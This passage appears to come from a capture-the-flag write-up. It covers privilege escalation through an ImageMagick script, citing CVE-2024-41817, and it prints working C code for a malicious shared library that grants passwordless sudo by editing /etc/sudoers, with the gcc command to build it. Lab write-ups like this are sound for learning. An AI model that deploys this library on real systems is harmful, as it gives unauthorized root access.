

Unfortunate.
I transferred over linpeas.sh and started doing enumeration.



Interesting, perhaps the identify_images.sh will be a quick win.

Let’s check out what this script is doing
Privilege Escalation
Section titled “Privilege Escalation”Apparently it’s using software called ImageMagick to identify images and then push them into the metadata.log file:

CVE-2024-41817
Section titled “CVE-2024-41817”There’s an existing CVE for this software:

#include <stdio.h>#include <stdlib.h>#include <sys/types.h>#include <unistd.h>
void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("echo 'developer ALL=(ALL) NOPASSWD:ALL' | sudo tee -a /etc/sudoers");}Above command makes developer user able to use sudo without using password.
gcc -fPIC -shared -o ./libxcb.so.1 a.c -nostartfiles
root.txt
Section titled “root.txt”

As ChatGPT summarizes the privesc technique:

 Overall MEDIUM difficulty for me at this stage, definitely needed some help with the priv esc simply because I did not fully understand it yet.
Overall MEDIUM difficulty for me at this stage, definitely needed some help with the priv esc simply because I did not fully understand it yet.
Finished 11:21 21-04-2025